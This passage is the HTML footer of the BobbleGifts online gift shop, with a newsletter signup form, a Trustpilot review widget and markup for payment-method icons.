                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 